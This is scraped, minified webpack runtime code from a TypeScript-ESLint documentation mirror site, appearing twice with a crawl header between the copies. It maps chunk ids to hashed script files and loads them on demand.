0:"a8b865c8",2776:"d94edf51",2854:"f7f37b30",2888:"8cacadf6",2892:"94c8e11a",2902:"a1c05b5f",2911:"2b6a3504",2922:"d40b91d1",2981:"555cbaab",2986:"33d65ee8",3081:"90c4edda",3098:"41c02383",3162:"20d682cc",3206:"3d56fa76",3227:"6c0a2029",3241:"2ad09d09",3249:"9d867a16",3291:"46095c48",3298:"d2a55cc3",3320:"adf05c86",3341:"487fafb1",3349:"35c8cb12",3406:"5690f8b2",3411:"d021472c",3421:"71e7a762",3452:"e193d20c",3453:"d62fa0d1",3495:"927acda6",3521:"87f1e125",3539:"584cdcfd",3644:"4973ee9b",3662:"611dc116",3691:"77fa46b2",3706:"d5c795e3",3728:"61b68bff",3778:"863aa448",3791:"0de43a5f",3797:"0343745b",3830:"2b13b931",3880:"07d4a9f4",3975:"49ecff7f",4002:"3948f6b7",4028:"c3b9cdf3",4099:"22ec9981",4163:"d34ea2f6",4193:"e73f9e9a",4212:"2dd23648",4239:"84b26226",4309:"52ee340d",4322:"00462ad2",4345:"ede1733e",4366:"ef9e00d2",4388:"59df3820",4430:"c4a75bab",4468:"152c641c",4481:"f10e4c98",4515:"90bf3c2a",4519:"b934f3e0",4527:"256aa5be",4554:"b596632e",4583:"b5d357db",4585:"76de6814",4621:"26364441",4637:"466f9636",4656:"5044659e",4690:"52240a56",4697:"71869cbf",4740:"117bb904",4785:"43c18d21",4813:"60f44bc4",4842:"985b7c25",4866:"1b8d6593",4882:"521a6d03",4892:"4ff9ec30",5031:"86725e8b",5155:"34661a52",5158:"3cd5bab5",5262:"41d95442",5300:"d0f7372d",5320:"df4f55fd",5338:"d420f0d3",5351:"14c85633",5356:"905b30c0",5368:"1a76a4cb",5369:"887ea8e0",5393:"1f64caa6",5433:"24ad95c2",5443:"b39c807d",5457:"25f747c1",5464:"911f389b",5466:"bfdf1053",5553:"53042340",5601:"4b039ac2",5612:"398b8d77",5649:"85f0d79c",5656:"0f9a70a3",5717:"0a3e77bf",5727:"bba815ec",5762:"17c67953",5800:"1d959990",5807:"d61670f4",5854:"66fad460",5864:"ccc43aa4",5870:"2b17b421",5904:"22c22f74",5920:"ddccc830",5948:"71c8bc08",5986:"7c51731e",5998:"6d7eed52",6091:"403a16d4",6151:"f470784b",6171:"9485f2fc",6232:"a5460e73",6248:"40aa40b7",6399:"a9b2b6f9",6463:"fe97b99f",6475:"d2ad6700",6496:"379700f3",6516:"c42dfef1",6540:"de52adf3",6544:"a11004b2",6583:"0e3224a2",6598:"567abf09",6612:"43bbb26c",6623:"73b0f1f3",6637:"85f3e318",6659:"982273ea",6676:"cfa286d0",6697:"0f7ef308",6715:"8a35fce9",6741:"28d0191c",6787:"078dbdd3",6788:"b696d9ec",6796:"16650df5",6826:"f6d2731c",6844:"977199bd",6892:"3c26b2a7",6896:"1032610a",6950:"64d502dd",7010:"19053aae",7058:"9bcf99aa",7098:"b4c1d79b",7106:"db68cb48",7149:"beee7afb",7218:"c764dd0b",7220:"0ff48032",7232:"aa83edb9",7265:"1377567e",7297:"e4dc6b5f",7342:"7478c3ae",7393:"6ee8ea8e",7432:"31413fad",7434:"05d4f201",7446:"e709c4ea",7472:"a14032ec",7504:"7ea58ed3",7577:"30d500ad",7643:"dfbeb675",7694:"258644e9",7700:"e2ca4c08",7734:"30774412",7830:"cab71923",7833:"78a17d7d",7838:"53326325",7860:"fb6edba9",7915:"f1a1764a",7993:"70340eb6",8013:"43474f07",8121:"83932dd2",8130:"a6daef08",8135:"63100c51",8146:"85d3d776",8201:"d17de3be",8209:"6cb4b705",8241:"8df3edb2",8308:"fb6aa9b8",8401:"b56d24f0",8462:"11d17eee",8484:"bd9c5e92",8598:"f0b9449d",8632:"6fd821be",8683:"06fe1a9c",8728:"f4ac142e",8835:"43ec869f",8887:"cce09678",8901:"fbbf6b51",8912:"7e75b798",8947:"8db62e3c",8970:"b8faaa36",8976:"181ebd4c",8987:"7cf97e50",8997:"e7f4c75b",9018:"81fe4a1c",9025:"46719cd1",9030:"dd4d6a27",9037:"c6d1c786",9048:"99499220",9147:"b6f5bc8c",9164:"f9f6f9b6",9220:"06db6836",9229:"101c8c65",9248:"fe939c5d",9250:"269ba978",9328:"5b8bcfdb",9363:"da653c6a",9385:"15f30647",9387:"645c5930",9400:"543d5733",9503:"4d269620",9506:"0d3470c9",9520:"ec3e9f0f",9555:"360c2ffb",9610:"c2446cf9",9626:"d7a3c880",9647:"137c5ce6",9654:"5738f677",9671:"d24f55ca",9727:"9c61d5b2",9730:"b01fc942",9742:"25728dfc",9784:"cb23dee7",9793:"f3cd394f",9821:"8eefa2c1",9858:"d9ceb502",9880:"cae5f52a",9898:"cf6071c0",9917:"9efb234a"}[e]+".js",r.miniCssF=e=>{},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,c)=>Object.prototype.hasOwnProperty.call(e,c),d={},a="website:",r.l=(e,c,f,b)=>{if(d[e])d[e].push(c);else{var t,o;if(void 0!==f)for(var n=document.getElementsByTagName("script"),i=0;i<n.length;i++){var u=n[i];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+f){t=u;break}}t||(o=!0,(t=document.createElement("script")).charset="utf-8",r.nc&&t.setAttribute("nonce",r.nc),t.setAttribute("data-webpack",a+f),t.src=e),d[e]=[c];var l=(c,f)=>{t.onerror=t.onload=null,clearTimeout(s);var a=d[e];if(delete d[e],t.parentNode&&t.parentNode.removeChild(t),a&&a.forEach((e=>e(f))),c)return c(f)},s=setTimeout(l.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=l.bind(null,t.onerror),t.onload=l.bind(null,t.onload),o&&document.head.appendChild(t)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="/",r.gca=function(e){return e={11758453:"4697",13531353:"5807",17896441:"8401",36720592:"4163",58259761:"9520",59176472:"904",74778198:"4882",84191490:"1957",90012922:"3098","1d71fb6c":"117",ac88f401:"132","9c4fcbe3":"134","1c3d6ec7":"191",a5d0d54a:"201","8182fbba":"211","81d7df49":"218","6c11e88a":"234","3455c302":"264","3fcf94c6":"299",a36997ca:"348","1a12a673":"355",d2063e06:"361","08c00c20":"363",d05a454b:"378",accc368c:"413",d0337b59:"448",ef75aa72:"531","658997e5":"539",b12d2d8a:"573",ce77d86e:"614","53ef8c8c":"634",fe18e260:"656","9dc6e56d":"671","16c3aa7f":"689","043418cf":"698","20f85cff":"727","875c23d4":"761","0341ea21":"800",b4353ca1:"805","1a79164e":"841","0d8cc21f":"862","61a70014":"931","47572dc7":"1012","79c6e179":"1018","43b0bb3a":"1102","2e97943b":"1148","7cca66c8":"1172","1749193b":"1203","1be9b934":"1210","05fc022f":"1213",a7456010:"1235",f6e27949:"1255","668d038d":"1260",b78f392b:"1280",de9dd018:"1281","745a0d75":"1308","77a4c7dc":"1327","7bd741ab":"1351","616659e4":"1357","35b78b3b":"1371","9af15fca":"1451",ddb9df4d:"1510","5ccd99c1":"1556",c21ca49f:"1602","8c237176":"1614","8b473417":"1651","999e89ae":"1692",d4534b0b:"1735",f725c10e:"1760","07027ca8":"1803","4d299ce9":"1826",a0250632:"1866","1903511a":"1902",acecf23e:"1903",c0b9a768:"1971","5fbaa4cb":"1973","83762e81":"1985",fcad7ab5:"2034",b3341e65:"2050",ff61bad8:"2051","3684a828":"2081",efabdd73:"2137",a6c1eabf:"2172","9635d8cd":"2191",ddf03248:"2230","30e81592":"2242","28e8fb90":"2249",ea1b0c8a:"2294","0ebcc795":"2367",c16f7475:"2394","923572fc":"2464",f8bf1a4b:"2498",a337d291:"2513",b9f0dfd0:"2552","9e4087bc":"2711",d874ae11:"2718","706e313b":"2730","37f731ce":"2776","4f353006":"2854","3207465f":"2888","129d5367":"2892","3b753a9e":"2902",b2b5e2b8:"2911",dfa535eb:"2922","2db69acd":"2986","399c0679":"3081","2cb9007f":"3162","967f84c6":"3206","9c7f5174":"3227","1e50e68f":"3241",ccc49370:"3249",af8066c0:"3291",bf179d5e:"3298","55b2f05d":"3320",f907c6c8:"3341","78caa0ca":"3349",bb6a9ae7:"3406",d11812ed:"3411","8ae8df02":"3421","2df29dd6":"3452","170afc8f":"3453","46693ed1":"3495","3dad9047":"3521","9c5f277f":"3539",b86ef79d:"3644",cb5fe387:"3662",e24986b8:"3691",ea51a2f2:"3706",faf9db9b:"3728",a76999a3:"3778","832fe255":"3791",c997b33f:"3797",dae76d1e:"3830",cd90d89b:"3880","794458d3":"3975","8d05d3b9":"4002","2bf937b4":"4028",d291704a:"4099",d48e063d:"4193","621db11d":"4212",bdcae5c5:"4239","48628d60":"4309",cf9d90c3:"4322",a9b066a5:"4345","4ccc72b5":"4366",d4cb92f3:"4388","86df24e0":"4430","741c8532":"4468",c92cce4f:"4515","6945046d":"4519",b8de5fb0:"4527","37da7d7f":"4554","1df93b7f":"4583","501058eb":"4585",e0579d55:"4621",fd55ca99:"4637","2f210215":"4656","74271d73":"4690","5e5de49f":"4740","4f6c1b53":"4785","6875c492":"4813","075959c7":"4842",d8c9e80b:"4866","3d84d671":"4892","740a169f":"5031",fbcdf3ff:"5155","12aa2c8c":"5158","0876d0f8":"5262","05dd0033":"5300","8eb7ea3d":"5320","87a28cb6":"5338",cefe0883:"5351",b419cb6f:"5356","788cfecc":"5368","45bfaa30":"5369","3f0fad88":"5393","56082b9d":"5433","338da531":"5443",eb353b50:"5457","0dc788de":"5464","8d680937":"5466",c2f5a91c:"5553","8fb68466":"5601","6e8d9dba":"5612","4c0b289f":"5649","1c5cff36":"5656",b3688bb5:"5717",fe5fc83b:"5727",de9c8563:"5762",f62dd9b2:"5800","729dfcf2":"5854",af690be2:"5870","3e5df077":"5904","8e34c248":"5920","761c49eb":"5948","1b141026":"5986","4f24138e":"5998","20b3c6d0":"6151","8ecf5665":"6171",ec868cf4:"6232","2dd4cef3":"6248","349ba911":"6399",a7b13d33:"6463","472cba27":"6475",f74d077d:"6496","8863026f":"6516","02d7ff3c":"6540","45c93a33":"6544","5bcffa70":"6583",e9baf1fa:"6598","981e23ba":"6612","705f0e63":"6623","046a529c":"6637",cc6a20fa:"6659","4741cb33":"6676","69c6d958":"6697","03dcb828":"6715",b20e7dd6:"6741",e5fd65d3:"6787","07dcffa0":"6788",ce3cc804:"6796","1703eefb":"6826","4cafb32f":"6844","6fe31f20":"6896",b0f34ff6:"6950","4f5b95fb":"7010","2831413c":"7058",a7bd4aaa:"7098","8a8a8d12":"7106","708c5d98":"7149",eb77ef72:"7218","10775d05":"7220",a83073ba:"7232",ca53c4fe:"7265","68d07108":"7297","7e5bf132":"7342",c3f9c7d1:"7393","6be2c223":"7432",c6b65a80:"7434","814f3328":"7472","1681308f":"7504","59caa285":"7577",a6aa9e1f:"7643",fcdc70db:"7694","68b9bcd7":"7700","5f04515a":"7734",cad2367e:"7830",b0b51527:"7833","06553e5f":"7838","27569c03":"7860","3721eef1":"7915","8719167c":"7993",bb534d42:"8013","3a2db09e":"8121",f81c1134:"8130","7b0d4d2a":"8135",c15d9823:"8146",c31d8245:"8201","01a85c17":"8209",d99d6bd0:"8241","041abebd":"8308","3217192f":"8462",d349856d:"8598",e862bac2:"8632","426ec72e":"8683","835644da":"8728",dcadf437:"8835","6fffeb92":"8887","56b5227e":"8901",ef8b811a:"8947","688e1d34":"8970","747533bf":"8976",ea9fe14a:"8987",f897c88e:"8997",dc9e3d96:"9018",a8e4abbf:"9030",c0c59237:"9037",a94703ab:"9048",a1c09ed5:"9147","628067ee":"9164","2864f544":"9220","65514a8b":"9229","5c09d473":"9248",e8d99bc3:"9250","461eb328":"9328",d82339bc:"9363","8ea09047":"9385",b86ddee6:"9387","6c74094b":"9400","0b9bd52d":"9503","8afe7a36":"9506",fd714e9a:"9610","5eba63e2":"9626","5e95c892":"9647","033558ef":"9654",ea88091d:"9671","0cb004eb":"9727","4944d1af":"9730","79f3f4c3":"9742","992e7591":"9784","9789907a":"9793","337bb98d":"9821","36994c47":"9858","4419a2b6":"9880",deafa4e5:"9898","38cc0a44":"9917"}[e]||e,r.p+r.u(e)},(()=>{var e={5354:0,1869:0};r.f.j=(c,f)=>{var d=r.o(e,c)?e[c]:void 0;if(0!==d)if(d)f.push(d[2]);else if(/^(1869|5354)$/.test(c))e[c]=0;else{var a=new Promise(((f,a)=>d=e[c]=[f,a]));f.push(d[2]=a);var b=r.p+r.u(c),t=new Error;r.l(b,(f=>{if(r.o(e,c)&&(0!==(d=e[c])&&(e[c]=void 0),d)){var a=f&&("load"===f.type?"missing":f.type),b=f&&f.target&&f.target.src;t.message="Loading chunk "+c+" failed.\n("+a+": "+b+")",t.name="ChunkLoadError",t.type=a,t.request=b,d[1](t)}}),"chunk-"+c,c)}},r.O.j=c=>0===e[c];var c=(c,f)=>{var d,a,b=f[0],t=f[1],o=f[2],n=0;if(b.some((c=>0!==e[c]))){for(d in t)r.o(t,d)&&(r.m[d]=t[d]);if(o)var i=o(r)}for(c&&c(f);n<b.length;n++)a=b[n],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return r.O(i)},f=self.webpackChunkwebsite=self.webpackChunkwebsite||[];f.forEach(c.bind(null,0)),f.push=c.bind(null,f.push.bind(f))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://typescript-eslint.nodejs.cn/assets/js/runtime~main.5d9742b6.js
body_size: 8575
content:
(()=>{"use strict";var e,c,f,d,a,b={},t={};function r(e){var c=t[e];if(void 0!==c)return c.exports;var f=t[e]={exports:{}};return b[e].call(f.exports,f,f.exports,r),f.exports}r.m=b,e=[],r.O=(c,f,d,a)=>{if(!f){var b=1/0;for(i=0;i<e.length;i++){f=e[i][0],d=e[i][1],a=e[i][2];for(var t=!0,o=0;o<f.length;o++)(!1&a||b>=a)&&Object.keys(r.O).every((e=>r.O[e](f[o])))?f.splice(o--,1):(t=!1,a<b&&(b=a));if(t){e.splice(i--,1);var n=d();void 0!==n&&(c=n)}}return c}a=a||0;for(var i=e.length;i>0&&e[i-1][2]>a;i--)e[i]=e[i-1];e[i]=[f,d,a]},r.n=e=>{var c=e&&e.__esModule?()=>e.default:()=>e;return r.d(c,{a:c}),c},f=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,r.t=function(e,d){if(1&d&&(e=this(e)),8&d)return e;if("object"==typeof e&&e){if(4&d&&e.__esModule)return e;if(16&d&&"function"==typeof e.then)return e}var a=Object.create(null);r.r(a);var b={};c=c||[null,f({}),f([]),f(f)];for(var t=2&d&&e;("object"==typeof t||"function"==typeof t)&&!~c.indexOf(t);t=f(t))Object.getOwnPropertyNames(t).forEach((c=>b[c]=()=>e[c]));return b.default=()=>e,r.d(a,b),a},r.d=(e,c)=>{for(var f in c)r.o(c,f)&&!r.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:c[f]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((c,f)=>(r.f[f](e,c),c)),[])),r.u=e=>"assets/js/"+({117:"1d71fb6c",132:"ac88f401",134:"9c4fcbe3",191:"1c3d6ec7",201:"a5d0d54a",211:"8182fbba",218:"81d7df49",234:"6c11e88a",264:"3455c302",299:"3fcf94c6",348:"a36997ca",355:"1a12a673",361:"d2063e06",363:"08c00c20",378:"d05a454b",413:"accc368c",448:"d0337b59",531:"ef75aa72",539:"658997e5",573:"b12d2d8a",614:"ce77d86e",634:"53ef8c8c",656:"fe18e260",671:"9dc6e56d",689:"16c3aa7f",698:"043418cf",727:"20f85cff",761:"875c23d4",800:"0341ea21",805:"b4353ca1",841:"1a79164e",862:"0d8cc21f",904:"59176472",931:"61a70014",1012:"47572dc7",1018:"79c6e179",1102:"43b0bb3a",1148:"2e97943b",1172:"7cca66c8",1203:"1749193b",1210:"1be9b934",1213:"05fc022f",1235:"a7456010",1255:"f6e27949",1260:"668d038d",1280:"b78f392b",1281:"de9dd018",1308:"745a0d75",1327:"77a4c7dc",1351:"7bd741ab",1357:"616659e4",1371:"35b78b3b",1451:"9af15fca",1510:"ddb9df4d",1556:"5ccd99c1",1602:"c21ca49f",1614:"8c237176",1651:"8b473417",1692:"999e89ae",1735:"d4534b0b",1760:"f725c10e",1803:"07027ca8",1826:"4d299ce9",1866:"a0250632",1902:"1903511a",1903:"acecf23e",1957:"84191490",1971:"c0b9a768",1973:"5fbaa4cb",1985:"83762e81",2034:"fcad7ab5",2050:"b3341e65",2051:"ff61bad8",2081:"3684a828",2137:"efabdd73",2172:"a6c1eabf",2191:"9635d8cd",2230:"ddf03248",2242:"30e81592",2249:"28e8fb90",2294:"ea1b0c8a",2367:"0ebcc795",2394:"c16f7475",2464:"923572fc",2498:"f8bf1a4b",2513:"a337d291",2552:"b9f0dfd0",2711:"9e4087bc",2718:"d874ae11",2730:"706e313b",2776:"37f731ce",2854:"4f353006",2888:"3207465f",2892:"129d5367",2902:"3b753a9e",2911:"b2b5e2b8",2922:"dfa535eb",2986:"2db69acd",3081:"399c0679",3098:"90012922",3162:"2cb9007f",3206:"967f84c6",3227:"9c7f5174",3241:"1e50e68f",3249:"ccc49370",3291:"af8066c0",3298:"bf179d5e",3320:"55b2f05d",3341:"f907c6c8",3349:"78caa0ca",3406:"bb6a9ae7",3411:"d11812ed",3421:"8ae8df02",3452:"2df29dd6",3453:"170afc8f",3495:"46693ed1",3521:"3dad9047",3539:"9c5f277f",3644:"b86ef79d",3662:"cb5fe387",3691:"e24986b8",3706:"ea51a2f2",3728:"faf9db9b",3778:"a76999a3",3791:"832fe255",3797:"c997b33f",3830:"dae76d1e",3880:"cd90d89b",3975:"794458d3",4002:"8d05d3b9",4028:"2bf937b4",4099:"d291704a",4163:"36720592",4193:"d48e063d",4212:"621db11d",4239:"bdcae5c5",4309:"48628d60",4322:"cf9d90c3",4345:"a9b066a5",4366:"4ccc72b5",4388:"d4cb92f3",4430:"86df24e0",4468:"741c8532",4515:"c92cce4f",4519:"6945046d",4527:"b8de5fb0",4554:"37da7d7f",4583:"1df93b7f",4585:"501058eb",4621:"e0579d55",4637:"fd55ca99",4656:"2f210215",4690:"74271d73",4697:"11758453",4740:"5e5de49f",4785:"4f6c1b53",4813:"6875c492",4842:"075959c7",4866:"d8c9e80b",4882:"74778198",4892:"3d84d671",5031:"740a169f",5155:"fbcdf3ff",5158:"12aa2c8c",5262:"0876d0f8",5300:"05dd0033",5320:"8eb7ea3d",5338:"87a28cb6",5351:"cefe0883",5356:"b419cb6f",5368:"788cfecc",5369:"45bfaa30",5393:"3f0fad88",5433:"56082b9d",5443:"338da531",5457:"eb353b50",5464:"0dc788de",5466:"8d680937",5553:"c2f5a91c",5601:"8fb68466",5612:"6e8d9dba",5649:"4c0b289f",5656:"1c5cff36",5717:"b3688bb5",5727:"fe5fc83b",5762:"de9c8563",5800:"f62dd9b2",5807:"13531353",5854:"729dfcf2",5870:"af690be2",5904:"3e5df077",5920:"8e34c248",5948:"761c49eb",5986:"1b141026",5998:"4f24138e",6151:"20b3c6d0",6171:"8ecf5665",6232:"ec868cf4",6248:"2dd4cef3",6399:"349ba911",6463:"a7b13d33",6475:"472cba27",6496:"f74d077d",6516:"8863026f",6540:"02d7ff3c",6544:"45c93a33",6583:"5bcffa70",6598:"e9baf1fa",6612:"981e23ba",6623:"705f0e63",6637:"046a529c",6659:"cc6a20fa",6676:"4741cb33",6697:"69c6d958",6715:"03dcb828",6741:"b20e7dd6",6787:"e5fd65d3",6788:"07dcffa0",6796:"ce3cc804",6826:"1703eefb",6844:"4cafb32f",6896:"6fe31f20",6950:"b0f34ff6",7010:"4f5b95fb",7058:"2831413c",7098:"a7bd4aaa",7106:"8a8a8d12",7149:"708c5d98",7218:"eb77ef72",7220:"10775d05",7232:"a83073ba",7265:"ca53c4fe",7297:"68d07108",7342:"7e5bf132",7393:"c3f9c7d1",7432:"6be2c223",7434:"c6b65a80",7472:"814f3328",7504:"1681308f",7577:"59caa285",7643:"a6aa9e1f",7694:"fcdc70db",7700:"68b9bcd7",7734:"5f04515a",7830:"cad2367e",7833:"b0b51527",7838:"06553e5f",7860:"27569c03",7915:"3721eef1",7993:"8719167c",8013:"bb534d42",8121:"3a2db09e",8130:"f81c1134",8135:"7b0d4d2a",8146:"c15d9823",8201:"c31d8245",8209:"01a85c17",8241:"d99d6bd0",8308:"041abebd",8401:"17896441",8462:"3217192f",8598:"d349856d",8632:"e862bac2",8683:"426ec72e",8728:"835644da",8835:"dcadf437",8887:"6fffeb92",8901:"56b5227e",8947:"ef8b811a",8970:"688e1d34",8976:"747533bf",8987:"ea9fe14a",8997:"f897c88e",9018:"dc9e3d96",9030:"a8e4abbf",9037:"c0c59237",9048:"a94703ab",9147:"a1c09ed5",9164:"628067ee",9220:"2864f544",9229:"65514a8b",9248:"5c09d473",9250:"e8d99bc3",9328:"461eb328",9363:"d82339bc",9385:"8ea09047",9387:"b86ddee6",9400:"6c74094b",9503:"0b9bd52d",9506:"8afe7a36",9520:"58259761",9610:"fd714e9a",9626:"5eba63e2",9647:"5e95c892",9654:"033558ef",9671:"ea88091d",9727:"0cb004eb",9730:"4944d1af",9742:"79f3f4c3",9784:"992e7591",9793:"9789907a",9821:"337bb98d",9858:"36994c47",9880:"4419a2b6",9898:"deafa4e5",9917:"38cc0a44"}[e]||e)+"."+{117:"ce6652f3",132:"1c1a2228",134:"32ca943d",191:"317a2ee3",201:"bc0c4d92",211:"890a334a",218:"144830ae",234:"c3116190",264:"3735aab6",299:"d064b9b0",348:"347b204d",355:"9974492c",361:"76235dc2",363:"3022d1ee",378:"c49c3cf8",413:"46c6e30d",420:"71038ac0",448:"f0054a62",531:"92b0dd5d",539:"70616ef4",573:"50820a88",614:"4495729b",634:"cfbe4af9",656:"28789bbb",671:"ac96d2e7",689:"3f262f08",698:"0623700c",727:"4c24cbac",761:"2e2aec15",800:"9c11bf14",805:"16a23958",841:"83fb17d1",862:"dbd9125f",904:"fb3b8100",931:"c88c63d1",1012:"5e4f1cbd",1018:"474a64c6",1102:"287c8f38",1148:"18224524",1172:"0a79303a",1203:"b0a2afa1",1210:"fa047038",1213:"49444592",1235:"2ec2f6c0",1255:"2f7404d6",1260:"9742c0eb",1280:"6e0cc21d",1281:"40fe24a1",1289:"2e88b237",1308:"b9056807",1327:"971f0983",1351:"e6ba43e4",1357:"39ce2e06",1371:"0bc822b8",1451:"1d7a8b59",1452:"86883834",1510:"ac778852",1556:"c2e92bc3",1602:"0aa98abe",1614:"55ddb3b5",1651:"228c9018",1692:"2250683d",1735:"0aad243a",1760:"bb505d1b",1803:"2845d4c4",1826:"ec3a8009",1866:"fe8febc6",1902:"3b49e80a",1903:"1f2f53e5",1957:"fe614acb",1971:"f557c16d",1973:"77a9db39",1985:"805d701e",2008:"f34b592c",2034:"682c1440",2050:"9515735b",2051:"59286ebd",2081:"c6b7296b",2137:"7382000a",2172:"1c65cff7",2191:"7321b191",2230:"51a6c6a6",2242:"0ccaa38d",2249:"89dee258",2294:"42701873",2367:"b6ea15b0",2394:"252cfdb6",2464:"39db9bd2",2498:"243beaee",2513:"a98ff007",2552:"7083fc06",2711:"42a56b65",2718:"5899df3c",2730:"a8b865c8",2776:"d94edf51",2854:"f7f37b30",2888:"8cacadf6",2892:"94c8e11a",2902:"a1c05b5f",2911:"2b6a3504",2922:"d40b91d1",2981:"555cbaab",2986:"33d65ee8",3081:"90c4edda",3098:"41c02383",3162:"20d682cc",3206:"3d56fa76",3227:"6c0a2029",3241:"2ad09d09",3249:"9d867a16",3291:"46095c48",3298:"d2a55cc3",3320:"adf05c86",3341:"487fafb1",3349:"35c8cb12",3406:"5690f8b2",3411:"d021472c",3421:"71e7a762",3452:"e193d20c",3453:"d62fa0d1",3495:"927acda6",3521:"87f1e125",3539:"584cdcfd",3644:"4973ee9b",3662:"611dc116",3691:"77fa46b2",3706:"d5c795e3",3728:"61b68bff",3778:"863aa448",3791:"0de43a5f",3797:"0343745b",3830:"2b13b931",3880:"07d4a9f4",3975:"49ecff7f",4002:"3948f6b7",4028:"c3b9cdf3",4099:"22ec9981",4163:"d34ea2f6",4193:"e73f9e9a",4212:"2dd23648",4239:"84b26226",4309:"52ee340d",4322:"00462ad2",4345:"ede1733e",4366:"ef9e00d2",4388:"59df3820",4430:"c4a75bab",4468:"152c641c",4481:"f10e4c98",4515:"90bf3c2a",4519:"b934f3e0",4527:"256aa5be",4554:"b596632e",4583:"b5d357db",4585:"76de6814",4621:"26364441",4637:"466f9636",4656:"5044659e",4690:"52240a56",4697:"71869cbf",4740:"117bb904",4785:"43c18d21",4813:"60f44bc4",4842:"985b7c25",4866:"1b8d6593",4882:"521a6d03",4892:"4ff9ec30",5031:"86725e8b",5155:"34661a52",5158:"3cd5bab5",5262:"41d95442",5300:"d0f7372d",5320:"df4f55fd",5338:"d420f0d3",5351:"14c85633",5356:"905b30c0",5368:"1a76a4cb",5369:"887ea8e0",5393:"1f64caa6",5433:"24ad95c2",5443:"b39c807d",5457:"25f747c1",5464:"911f389b",5466:"bfdf1053",5553:"53042340",5601:"4b039ac2",5612:"398b8d77",5649:"85f0d79c",5656:"0f9a70a3",5717:"0a3e77bf",5727:"bba815ec",5762:"17c67953",5800:"1d959990",5807:"d61670f4",5854:"66fad460",5864:"ccc43aa4",5870:"2b17b421",5904:"22c22f74",5920:"ddccc830",5948:"71c8bc08",5986:"7c51731e",5998:"6d7eed52",6091:"403a16d4",6151:"f470784b",6171:"9485f2fc",6232:"a5460e73",6248:"40aa40b7",6399:"a9b2b6f9",6463:"fe97b99f",6475:"d2ad6700",6496:"379700f3",6516:"c42dfef1",6540:"de52adf3",6544:"a11004b2",6583:"0e3224a2",6598:"567abf09",6612:"43bbb26c",6623:"73b0f1f3",6637:"85f3e318",6659:"982273ea",6676:"cfa286d0",6697:"0f7ef308",6715:"8a35fce9",6741:"28d0191c",6787:"078dbdd3",6788:"b696d9ec",6796:"16650df5",6826:"f6d2731c",6844:"977199bd",6892:"3c26b2a7",6896:"1032610a",6950:"64d502dd",7010:"19053aae",7058:"9bcf99aa",7098:"b4c1d79b",7106:"db68cb48",7149:"beee7afb",7218:"c764dd0b",7220:"0ff48032",7232:"aa83edb9",7265:"1377567e",7297:"e4dc6b5f",7342:"7478c3ae",7393:"6ee8ea8e",7432:"31413fad",7434:"05d4f201",7446:"e709c4ea",7472:"a14032ec",7504:"7ea58ed3",7577:"30d500ad",7643:"dfbeb675",7694:"258644e9",7700:"e2ca4c08",7734:"30774412",7830:"cab71923",7833:"78a17d7d",7838:"53326325",7860:"fb6edba9",7915:"f1a1764a",7993:"70340eb6",8013:"43474f07",8121:"83932dd2",8130:"a6daef08",8135:"63100c51",8146:"85d3d776",8201:"d17de3be",8209:"6cb4b705",8241:"8df3edb2",8308:"fb6aa9b8",8401:"b56d24f0",8462:"11d17eee",8484:"bd9c5e92",8598:"f0b9449d",8632:"6fd821be",8683:"06fe1a9c",8728:"f4ac142e",8835:"43ec869f",8887:"cce09678",8901:"fbbf6b51",8912:"7e75b798",8947:"8db62e3c",8970:"b8faaa36",8976:"181ebd4c",8987:"7cf97e50",8997:"e7f4c75b",9018:"81fe4a1c",9025:"46719cd1",9030:"dd4d6a27",9037:"c6d1c786",9048:"99499220",9147:"b6f5bc8c",9164:"f9f6f9b6",9220:"06db6836",9229:"101c8c65",9248:"fe939c5d",9250:"269ba978",9328:"5b8bcfdb",9363:"da653c6a",9385:"15f30647",9387:"645c5930",9400:"543d5733",9503:"4d269620",9506:"0d3470c9",9520:"ec3e9f0f",9555:"360c2ffb",9610:"c2446cf9",9626:"d7a3c880",9647:"137c5ce6",9654:"5738f677",9671:"d24f55ca",9727:"9c61d5b2",9730:"b01fc942",9742:"25728dfc",9784:"cb23dee7",9793:"f3cd394f",9821:"8eefa2c1",9858:"d9ceb502",9880:"cae5f52a",9898:"cf6071c0",9917:"9efb234a"}[e]+".js",r.miniCssF=e=>{},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,c)=>Object.prototype.hasOwnProperty.call(e,c),d={},a="website:",r.l=(e,c,f,b)=>{if(d[e])d[e].push(c);else{var t,o;if(void 0!==f)for(var n=document.getElementsByTagName("script"),i=0;i<n.length;i++){var u=n[i];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+f){t=u;break}}t||(o=!0,(t=document.createElement("script")).charset="utf-8",r.nc&&t.setAttribute("nonce",r.nc),t.setAttribute("data-webpack",a+f),t.src=e),d[e]=[c];var l=(c,f)=>{t.onerror=t.onload=null,clearTimeout(s);var a=d[e];if(delete d[e],t.parentNode&&t.parentNode.removeChild(t),a&&a.forEach((e=>e(f))),c)return c(f)},s=setTimeout(l.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=l.bind(null,t.onerror),t.onload=l.bind(null,t.onload),o&&document.head.appendChild(t)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="/",r.gca=function(e){return 